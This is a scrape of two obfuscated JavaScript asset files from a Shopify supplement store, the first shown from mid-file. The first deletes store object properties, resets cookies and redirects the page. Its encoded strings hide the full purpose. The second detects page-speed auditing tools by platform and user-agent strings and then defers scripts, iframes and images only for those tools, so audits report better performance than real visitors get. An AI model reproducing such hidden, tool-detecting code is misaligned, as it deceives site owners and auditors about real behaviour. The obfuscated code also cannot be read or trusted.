Shopify[_0x45ac5d(807,717,947,"pA]X",779)+_0x3886b7(1270,1446,"UkCN",1540,1551)+"s"],_0x381e20[_0x2f300a("nJ4u",1653,1827,1788,1734)])){if(_0x381e20[_0x48f020(1249,1179,"1dxZ",1261,1074)](_0x381e20[_0x45ac5d(673,449,712,"MZd8",853)],_0x381e20[_0x48f020(1011,910,"t7KM",1130,1165)]))_0x26eabe=_0x51607c;else for(var _0x7e905a in Shopify[_0x14eee3(1379,"Aman",1532,1334,1635)+_0x48f020(1391,1155,"7KA$",1430,1331)+"s"])if(_0x381e20[_0x45ac5d(1089,903,861,"pC*3",623)](_0x381e20[_0x2f300a("MOOC",2037,1635,2066,1878)],_0x381e20[_0x48f020(1095,1147,"HZ51",1221,1325)]))for(var _0x4a54b7 in _0x2beaae[_0x3886b7(886,889,"2EqJ",819,1168)+_0x45ac5d(876,900,871,"xtz]",971)+"s"])_0x522174[_0x45ac5d(821,573,766,"hURx",681)+_0x45ac5d(787,907,874,"!g)Z",606)+"s"][_0x45ac5d(944,747,828,"#jTQ",527)+_0x3886b7(843,980,"3Dqy",1025,906)+_0x2f300a("gaQ)",1740,1391,1862,1670)](_0x4a54b7)&&delete _0x435a73[_0x48f020(1120,1001,"hURx",790,1238)+_0x45ac5d(1006,653,919,"]YSN",1118)+"s"][_0x4a54b7];else if(Shopify[_0x14eee3(1493,"&Ygg",1711,1254,1198)+_0x2f300a("Rr34",1128,1580,1484,1326)+"s"][_0x3886b7(1299,1025,"gaQ)",1566,1596)+_0x45ac5d(590,776,548,"269D",395)+_0x48f020(977,883,"AL^C",1018,884)](_0x7e905a))if(_0x381e20[_0x45ac5d(1036,780,862,"Uge7",785)](_0x381e20[_0x14eee3(1779,"pC*3",1642,2023,1526)],_0x381e20[_0x45ac5d(729,370,585,"MOOC",705)]))for(var _0x162844=_0x381e20[_0x3886b7(1262,1309,"IbGL",1278,1229)][_0x3886b7(760,812,"!g)Z",908,614)]("|"),_0x33a060=2*1678+-5093+1737;;){switch(_0x162844[_0x33a060++]){case"0":_0x3c3491[_0x14eee3(1628,"fDj%",1465,1853,1635)+"e"]=_0x381e20[_0x14eee3(1444,"3Dqy",1331,1475,1470)](_0xcf4972,"/");continue;case"1":for(;_0x381e20[_0x2f300a("w%S0",1606,1403,1703,1440)](_0x30a0c9[_0x2f300a("1dxZ",1313,1412,1449,1510)+"h"],2921+-5*853+1344);)_0x4e732b[_0x3886b7(996,782,"MOOC",1279,750)+"e"]=_0x381e20[_0x45ac5d(967,1207,1003,"AL^C",732)](_0xcf4972,_0x30a0c9[_0x3886b7(1205,1456,"Oz%^",1437,1419)]("/")),_0x30a0c9[_0x3886b7(1010,1248,"269D",945,929)]();continue;case"2":_0x360c3f[_0x2f300a("Uge7",1776,1775,1956,1760)]();continue;case"3":var _0xcf4972=_0x381e20[_0x2f300a("&Ygg",1475,2014,1474,1728)](_0x381e20[_0x48f020(579,843,"Rr34",673,1007)](_0x381e20[_0x14eee3(1426,"MERl",1360,1469,1675)](_0x381e20[_0x3886b7(914,1024,"1dxZ",796,1186)](_0x5bbe99,_0x200057[_0x539ea0][_0x3886b7(918,1212,"iY$m",625,1205)](";")[0][_0x2f300a("!g)Z",1558,1580,1130,1333)]("=")[7237*-1+-3976+-1*-11213]),_0x381e20[_0x3886b7(1160,1302,"#jTQ",861,1136)]),_0x4b2042[_0x48f020(649,933,"fI5^",940,707)](".")),_0x381e20[_0x3886b7(756,950,"x]k^",507,977)]);continue;case"4":var _0x30a0c9=_0x2f7286[_0x48f020(1231,1141,"fI5^",1398,1390)+_0x48f020(1360,1192,"1dxZ",1449,1488)][_0x14eee3(1623,"Aman",1704,1552,1379)]("/");continue}break}else delete Shopify[_0x48f020(1104,878,"Uge7",870,726)+_0x2f300a("Z[AM",1689,1442,1870,1717)+"s"][_0x7e905a]}_0x381e20[_0x45ac5d(375,401,654,"1dxZ",804)](_0x31e4932),document[_0x45ac5d(893,752,838,"#jTQ",701)+"e"]=_0x381e20[_0x48f020(1180,920,"Uge7",751,884)];var _0x150ad7=window[_0x14eee3(1728,"Ups7",1715,1841,1695)+_0x14eee3(1864,"&Ygg",1792,2080,1628)][_0x2f300a("UkCN",1914,1928,1687,1895)],_0x4f7456=_0x150ad7[_0x2f300a("c2xz",2081,1944,2062,1860)]("?")[-2286+381*6];!_0x4f7456[_0x2f300a("MERl",1228,1162,1500,1403)+_0x3886b7(822,803,"k4tw",997,570)]("/")&&(_0x4f7456+="/");var _0x5c00ff=_0x381e20[_0x48f020(943,1185,"Oz%^",1139,1142)],_0x29bcc6=_0x381e20[_0x2f300a("&Ygg",1700,1551,1495,1470)](_0x381e20[_0x14eee3(1564,"iY$m",1274,1511,1556)](_0x4f7456,"?"),_0x5c00ff);window[_0x2f300a("Z[AM",1563,1510,1829,1776)+_0x14eee3(1851,"MZd8",2151,1836,1906)][_0x45ac5d(792,528,620,"2EqJ",739)+"ce"](_0x29bcc6)}};var tOnceToE=tOnceToE2;tOnceToE2()}catch{}function _0x1f54(){var _0x4ebd3f=["WQblW60zvq","mCohfmobWP8","lCkMWOxdRmo+","W51SW4ZcNZy","j8k7r0C","cmkiWPldL8o4","kh7cGKJdUa","W71UWRlcISkB","amowfSomWOS","n2fulZ4","umk6WPBcPW","y305xu4","drne","fSkxWPddVmoP","fSkVWOVdMmoC","e318lZW","A8kmWPhcSaS","WQ1uW74uwa","W6CqDmkdW48","qmk/W4TdCq","WQL0W5ZcTXW","hZiFkZq","z0P0W4RcKW","W5KUdsLr","wgGeEh8","yh54WONdUa","sc3dQNZdGW","iIjKxwfdrhZcNmkMW73dKq","cCkcWP3dQCoP","zCo4vSoSbq","W5zaWP/cQmkT","WQvkW6K","v3Cub8kp","FsBdICohaa","DSkrWRKlaq","DSofnW","qer7WRpdHa","gmkaW4CzAq","kxJcG0ddUW","WONcTmoUAfe","eCkiCw95","Aen9WRZdLq","uSoxW5pcVSkT","hciknsW","tmkJW4zNxG","uCkVW55Fvq","WRtcTCkdWOK","E3SnzCky","W4uzhmkqgW","W6hcMe/cHmkV","C8oWcW5CmIrNW7lcOsBcPa","csivWQZdNa","scBcRJ7cQW","W5aoFW","oCk2z8oEqW","h8knWRZdQ8ow","xmoFFmoidW","EhG8aq","cCkJW5WBza","bSkiWP3dVCoP","WQlcI8oTB2q","cZuinJ8","WPDAa2Og","W447nW","bceWmIG","W6FcKMZcNmk8","EtlcIrWB","v8k+W5jYqG","yCo/ASoykG","W5CdWOtdTCkj","W7FcMeW","W6Krw8ktW74","jNSCbGq","WRrgBN0i","iMRdJvTe","W6rvf8os","WQXTWRa","t8kkWPRcStS","W63cVSk6WOXWW5eA","w8kNWPZcQGC","WRLDxW","vKW4sw0","a8kgWOxdG8o+","BeWlg8kq","W6Guumkw","dKxdKubF","W7JdUrhcSsS","B0VdS8onlW","rwC1a8kf","kmoxjCoWWOq","WQfyumkI","W7VcLeZcNmkH","kmk6v8oODG","htywWP52","eCkiWQZdKq","mmkSq1ip","pbJcSreL","WR1YW5/cUai","EZpdUq","W6nYWOFcOq","W7Cnhd9h","pdNcOW","veGAlq","WQldIWJdMCo9W4aBW7/dQmkcW4nuWOW","hwlcLavo","dCodcmohWOy","b3xcTrzd","bmkUtKHU","ocjeDa","WQvgxeSF","x8oPBSomfW","c8oIaCo2WQa","rYZdVW","W515WOVcKmkb","xZFdVuVdMW","yCk8W5NcSMi","xSo5W4mz","DuebyCkO","W7dcKLdcG8kN","uSkNWPRcRW","WRBcR8kHWQv8","EemVemkn","jeyCjbu","WPDqrNiB","W67dOmoAW5CW","phiuoJ4","lSkSxvKA","z3uABmkc","y3S9CmkE","C381","W70kwCk9W4C","ySocp8kHW6K","omoUvCotra","xNxdKSoUna","i8kaW6K","WPXvW5FcNqq","cdtcQLa","lsJdNqjm","xqeqW5JcHG","sCoqkSkCW7u","jWFcVW4G","W59kWRNcPSkP","l8k1s8okvG","W7VcIhtcQSk4","nenAnJO","rXmZW73cPq","c8k2WPxdV8oU","h3tcRWJcKrr1WPdcId/dSGddKG","bIyjfJO","d8kiWPRdOa","F8owkCkNW5K","qxL2W5BcQ1z7FmkGW5NdJmkL","WP45WQ7dHH0","achdT1q","p3BdJLPP","y8oqkq","Ac/dVwhdTa","pgmTWRBcNW","WRfChcvv","W4FcL0/cJ8kc","WRfFva","CtVcLG","WRjBx3a","FKVdSmod","kSkMqeOa","C8kUWRxcJIe","nvPpbcK","yM0/Efi","W7mlps5g","imkuBSoCxa","nLFcQeJdJG","e3ypWQdcLG","bvjtjYa","W7exld9A","vwPWW5/cSG","sLyWn8kO","W4C3iCkxnG","W7zEWP3cSSkh","bM7cOsfr","WRXDuNuy","wgCqeJO","DqNcRtRcOW","W5qKoIP0","WR9uW6irvq","WPXnW6BcSd4","hL7cGgVdSG","W4W5pCkZka","lgb9hd4","CMyAFq","AcVdV8odnq","mSkMqW","WQyCWQldJSkM","W6tdVWBcTZe","kCk6B8oF","WQ/cLmoLwvO","h1ihWRFcKW","eCkPW64gvq","tMbgv8ka","WQboW5G5yW","ngyv","kIfYmaW","WQ1sfKC9","dsutWPRdOa","dh12cqq","hLCQWPBcKW","WQ5VWRSniG","xI8tW7pcJG","pHtcStCX","vCkiW5zDyW","nCoakmo1WRa","DbRdMmoeeG","WRbux8k0fW","ymkcW5HJwq","E8koW5XezW","Emogt8oylG","lhNcLW","eSowcSojWOy","s2fbu8km","W4y4pmk9mW","q8owkmkYW70","wSkKW4Puyq","WRHfcSolWR3dTMtcLhFdQuzhmW","dhFcLutdSa","CmkBW7fLra","rrCiW6pcSa","WPdcG8ooFwu","g13cKYzH","p3NcIvBdSG","bCkUW4inza","xf5/WPJdMa","m8o+amoNWQu","cmkaWPxdL8oi","r0rZWOq","kca3WRFdOa","WQnzpYPb","pIyioca","lSkgySoGWQi","zqFcGGZcNq","FKWSmCkk","nJlcVcac","mXeoWRT6","WRj8W4pcPYi","W45PWR7cMSkE","W77dPqBcQse","AmoAE8oqfG","m8oHdSohWPy","W57dGcBcTJi","vvC6nHi","smkQWPhcOXC","s8k4WP/cQbO","pSkuy8oHwW","W7uZp8k8cq","WO5ij3K6","C8oAWRLdaCkfW5JcRN7cLSkbW6VcVW","WQ7cU8kEWO9K","wmkZWPVdU8kX","FeZdICoKca","WR5Bsf4e","EueTumkh","W412WOi","i1aRWOVcKa","eCkiWQddUSoV","sSkfWPVcHsG","BHxcKWBcPq","guKRWO/cLa","D8k3W600ECowWR4","W7r0WOFcPmkH","WPnqtmkNgq","WP1HWQCFoW","W4y5pa","WR8WWRldOSk6","E2BdTCoweW","pKRdMvfj","zt3cIslcOW","W4GlB8ktW5S","DCoxqmoZdW","ASkyW7zEta","jJNcUG8","AtBdTCorlG","q39vwSkn","WPrywSkYha","idFcObu5","W5DWWOZcP8kr","mhpcIuldQq","W7C2WPNdUei","dHynmmkvW4NcVSo9","WPxcU8kDWO1G","xtldTfddGq","WRFcT1lcOdW","vSkLW6Xzra","u2iFz1S","yLaBjd8","mmkwWOFdHCo+","WQjaW6SaBG","aIGzodK","DtRcNJNcTq","kduqWPC","WPjiegiV","csSJWQT6","BshcNI8","W5O2udfv","W4DbW5JcSCoitSk+WRbcEmoHWPW","WPhcQmob","WRDyeeeI","gIuS","bmkkWPy","tevTBmkf","lmokf8o0WP0","xb4eW4BcOG","W7KnuSkBW7G","x8oUl8kgW4K","c8keWOFdP8oY","oZyoeI4","AIVcNJpcGW","AqFcUH3cVa","W6pdOXW","WOjaCSkOjG","CmoynmkGW78","imkhk8kHW6FcKc3dQa","bMxcJxxdTq","A0y8AhW","W7OpuCkgW6m","kd3cHG85","kSkcW78d","iIhcPrqG","mCk5x1Cn","W6rRWOtcPSk8","WRfoW5NcGqK","hvCRWPBcLq","C3O+WRrn","W5SViG","iZ4xWOHn","Ad/dSSotnq","WQTCcK44","wCk3WPfowq","WOZcRSoBywu","AtVdSfddJq","W7OuwGPz","omkJBCosrq","vwGWva","jwfikJm","hvCUWPBcKa","WPWEWO8","qJqq","WRarW7jjxq","xmkDW4VcMuu","d1iPWRVcNG","FIeiFhO","twmlab4","a8koWOhdVCoP","xsRdSv/dLG","w8oFv8oufa","BYRdSCoOoq","rmkBW6DorW","W6pcJ1dcNmkH","C2u7cJy","W5bzW63cHcC","zeiYcCkQ","FCocg8kqW5W","wCk4WOpcRrC","omkcF1We","W7r5WPFcOmki","W5DOWONcQmkr","nCoYp8oIWP8","WOW5WQBdM2msWOTZhCkCW78E","guOHWOxcJW","i3tdLezc","kxWwWPlcMG","WO9yA8kZeW","zmowkmk9","WRauWRldK8kt","WOniWR8naG","bSkcCw9Q","z2W2FKK","z8kxWOpcSWe","nGWOWR3dMa","WRfZEmk+gG","W5OoFZDN","WQ1TW5ZcUH8","W4tdUIJcRt0","WQ/cNmk8WPzL","WQbVWRqNmW","WObBe087","kxucdIi7qa","pIqDgGC","W7zYWOBdSG","vNOudsa","B34vmHS","AcdcNa","FYJdR2ddKa","F3uDs8kB","ACo9ymo/nq","tSkgW4VcU2m","W7CkCMq","nZu+WQ5A","W79YWPVcU8kN","tMRdRmoepG","td4k","W5VdPGxcNdy","amkViCoQeei+v8kS","W5j0W5JcTCkx","vCkNWPlcMaS","W7ejcSo/rwP6W5yKW5H+WRtdJa","AbhdLeZdGq","tK1VrCkA","dmkjWPq","cCo/W4RdTvBdQKOMkCo7quS","WRvDa8kYbG","ymoskCkGW7K","oN4cdbu","W6TYWRBcJCkD","m3JcK0ddSW","kIlcRSolAW","W4XQWOdcPW","bgdcJuRdUG","dHxcMZeE","hNddSN5i","vGpdKxJdHq","wgmeC0K","WPKuWO/dPSki","i8kNqNaz","eK83WPdcKG","jCk4Dv8p","W6hcMeVcNCk8","cmksWOBdJ8oS","WQ58W4tcUWu","naK/hr8","W7f6WP7cGSkR","xCoXE8oymW","awTOkGK","W50SDGDR","WQrlW70mtW","W751WO8","W7uxgSkwka","jdNcObuE","ig/dHebj","ugPx","hmkWrSoSAq","WRnybKuP","yGtcTmoamW","WOVcT8odzhq","W5S0xGjs","hCkOx0Pt","x1ejB8kG","W4mZpmk/nq","WRL4W4q","WQDxDmk3eW","lvVcI27dUa","gddcNtqY","WPXfW7Wzta","esmZWPRdVq","W7/cMfhcJ8k6","oSkyDSo5uG","l24bcri","WOT0pK4n","W7HAW7RcHJG","l2BcI0ZdQq","b3vFiHG","WQTeDCkeaG","dmkHqSo9CG","WRVcVuVcLHpcUSkYW6hcLa","lCkWz3Cm","m8kpFe8E","b2dcTXzu","dmkiWP0","wtvEW5JcIW","vWNdL8o6dG","xLitmmok","WRK8WRFdQmk/","qmkEW6/cOfq","gMhcSXX4","WQLEv8kO","lJOjWQldMG","m3tcGf/dJq","WPvzWP4Vea","y1KZbXu","ttiFW63cOa","WOhcPCogxKC","cCkiWPddR8oP","FSoyo8kkW7u","WOr4W53cTYm","t10Qwg8","pqmyWQtdMG","xeSmi8kl","x08sjG","WQ1DuCkUlq","WQ3cQSkgWO5+","A1CefdC","WQPFwq","vmkTWP3cPHO","qu50WO3dLq","amkbvhab","acGPWR3dLq","W4JdUJdcSIy","fSkxWP/dP8o+","W75zWQ3cJ8km","uM5rxG","WPWQymkKCq","AfCicCkb","iKldSfLc","W6a8CCkFW58","iGBcOq4a","mmkLrKPB","W7OstG","WRX2W6Wiuq","hMRcVWO","W6CCv8kC","WPX/z30V","lSkcW68wra","W7BcVfNcOCku","hCk1W4VcUwKzW68","tKr1WOhdIa","lhlcNGHU","WPVcQmobFNq","WQPKW4dcTG","ktlcUHqD","eeaoWO/cMa","W4WekMr2","shmh","WPqbWPhdRCkf","q8oAgY8GWQJcReL5iJT/","yLaNtLG","W6pdOHhcQte","W6qur8k4W6q","W4H9WOVcPSkr","rmkJW55SDq","hcqKWP3dHq","eCkByNO4","ktKmxa","pYBcVWGe","fsuJWO/dPG","fmkNqfSE","W5OeqJbY","rxtdNSoXeG","iCkstSowyG","BdtdMK7dGa","W6iBr8kIW68","WQ5VWROvpW","seldISoccG","W6qTtmkDW7W","uI0OW6dcIW","tY/dQmo8oq","ymo0B8oGnq","As7dSmoEoq","j8kXufSE","BMGIaa","FxShAG","lsVdNqa","WPDLWRGAhG","W7VdUrFcTZ0","w8khW7fCwG","WR3cTCkfWOXJ","ux9jx8ka","wu1sWRddMa","kejGicS","j8onp8ovWOe","WQrCn10T","wujUWOBdHa","zZBcG0RdSa","vHpdISoEgq","lSkiW6iqra","WQzLW4evCG","W6VcJvBcMSkR","ASkNW43cTe8","i8kDW7WBsq","WPVcQmoazMK","WRvJdN8N","W74jwmkuW6u","yd04W6pcRa","WRLbeZ1e","WQ3cR8k6WQv9","fY4LWPBdNq","qCoSD8onka","AhqIctK","fhbkjYC","WOybWO3dQmki","WODwz8kmeG","WOT2W5/cQZW","cCoua8og","AgbEW5ZcGG","amkNimkjDsyYBSklrr3cSW","WR91WRykoq","A2q3fYe","W68hisXb","W7iulI9m","vKeBmcW","g8ktWP7cHHa","khrwit4","ufmja8kt","dmkqt8obzq","jSkzq2fi","WR9LFM0K","lMlcTabL","W4/dPbxcKZa","W7WxWR5yeq","WRlcU8kzWPnd","AYVdUCofiW","lXSDWOHr","tSkLW5XmqG","FwhdPLvbWO8BDsD3W6CAaq","WRbOW7hcKcC","vmoSBmoa","iwqJgWi","uMioEvK","WQ9SW4G/tq"];return _0x1f54=function(){return _0x4ebd3f},_0x1f54()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/wild-warrior-nutrition.js.map?v=VGh1IEphbiAyMiAyMDI2IDIwOjE0OjUyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://wildwarriornutrition.com/cdn/shop/t/46/assets/new-f2.js?v=16095671312694617311711541189
body_size: 467
content:
const _0x49d236=_0x4555;(function(_0x11e45e,_0x132e3c){const _0x1edd94=_0x4555,_0x569b3b=_0x11e45e();for(;;)try{if(-parseInt(_0x1edd94(449))/1*(-parseInt(_0x1edd94(440))/2)+parseInt(_0x1edd94(452))/3*(parseInt(_0x1edd94(445))/4)+-parseInt(_0x1edd94(434))/5*(parseInt(_0x1edd94(425))/6)+-parseInt(_0x1edd94(459))/7+-parseInt(_0x1edd94(423))/8*(-parseInt(_0x1edd94(422))/9)+parseInt(_0x1edd94(454))/10*(parseInt(_0x1edd94(451))/11)+parseInt(_0x1edd94(426))/12*(-parseInt(_0x1edd94(435))/13)===_0x132e3c)break;_0x569b3b.push(_0x569b3b.shift())}catch{_0x569b3b.push(_0x569b3b.shift())}})(_0x63a3,172576);function _0x63a3(){const _0x1a8a94=["lazy","felicitails.com","meta,link:not([rel='stylesheet']),title","IMG","2391466OjDPdV","power","body>meta","data-src","platform","711TNYSrP","4384ixZGXA","head","30CJDZYq","12TnEEPz","x86_64","CrOS","indexOf","observe","setAttribute","tagName","src","168405gEVjmS","1424748QIBfZn","querySelector","SCRIPT","forEach","append","2SZTAMr","loading","removeAttribute","IFRAME","documentElement","4TFjEro","userAgent","type","now","211781RSUIBo","querySelectorAll","3769029qZnAjB","583509ZBpmUt","nodeType","10vxNedc"];return _0x63a3=function(){return _0x1a8a94},_0x63a3()}function _0x4555(_0x5f3a20,_0x5b2fca){const _0x63a382=_0x63a3();return _0x4555=function(_0x4555c8,_0x220062){return _0x4555c8=_0x4555c8-419,_0x63a382[_0x4555c8]},_0x4555(_0x5f3a20,_0x5b2fca)}site==_0x49d236(456)&&(()=>{const _0xbc24a=_0x49d236;try{const _0x17554e=navigator,_0x12638e=_0x17554e[_0xbc24a(446)];let _0x111041=0;const _0x4b2aad=(_0x284d1,_0x4bc067,_0x275713)=>{_0x284d1[_0xbc24a(431)](_0x4bc067,_0x275713)},_0x327310=(_0x2c803c,_0x402c8d)=>{_0x2c803c[_0xbc24a(442)](_0x402c8d)},_0x4ad872=_0xbc24a(432),_0x4967d8=_0xbc24a(438),_0x19217f=_0xbc24a(429);if(_0x17554e[_0xbc24a(421)][_0x19217f](_0xbc24a(427))>-1&&_0x12638e[_0x19217f](_0xbc24a(428))===-1||_0x12638e[_0x19217f](_0xbc24a(460))>-1||_0x12638e[_0x19217f]("rix")>-1){new MutationObserver(_0x4163ba=>{_0x4163ba[_0x4967d8](({addedNodes:_0x1d2ca9})=>{_0x1d2ca9[_0x4967d8](_0x1f01da=>{const _0x3dd6dd=_0x4555;_0x1f01da[_0x3dd6dd(453)]===1&&(_0x1f01da[_0x4ad872]===_0x3dd6dd(443)?(_0x4b2aad(_0x1f01da,_0x3dd6dd(441),_0x3dd6dd(455)),_0x4b2aad(_0x1f01da,_0x3dd6dd(420),_0x1f01da[_0x3dd6dd(433)]),_0x327310(_0x1f01da,_0x3dd6dd(433))):_0x1f01da[_0x4ad872]===_0x3dd6dd(458)?_0x111041++>20&&_0x4b2aad(_0x1f01da,_0x3dd6dd(441),_0x3dd6dd(455)):_0x1f01da[_0x4ad872]===_0x3dd6dd(437)&&(_0x4b2aad(_0x1f01da,_0x3dd6dd(420),_0x1f01da[_0x3dd6dd(433)]),_0x327310(_0x1f01da,"src"),_0x1f01da[_0x3dd6dd(447)]="text/lazyload"))})})})[_0xbc24a(430)](document[_0xbc24a(444)],{childList:!0,subtree:!0});const _0x361394=_0x1eaee1=>document[_0xbc24a(436)](_0x1eaee1),_0x36ce33=()=>Date[_0xbc24a(448)]();let _0x5416a6=_0x36ce33();const _0x33d352=()=>{const _0x404177=_0xbc24a;if(_0x36ce33()-_0x5416a6<=500){if(!_0x361394(_0x404177(419))){setTimeout(_0x33d352,5);return}const _0x3aa833=_0x361394(_0x404177(424));document[_0x404177(450)](_0x404177(457))[_0x4967d8](_0x347bd1=>{_0x3aa833[_0x404177(439)](_0x347bd1)})}};_0x33d352()}}catch{}})();
//# sourceMappingURL=/cdn/shop/t/46/assets/new-f2.js.map?v=16095671312694617311711541189
